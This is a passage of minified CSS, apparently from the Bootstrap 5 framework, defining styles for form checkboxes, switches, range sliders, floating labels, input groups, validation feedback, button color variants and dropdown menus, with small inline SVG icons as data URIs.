.form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated:valid~.valid-feedback,.was-validated:valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated:invalid~.invalid-feedback,.was-validated:invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media 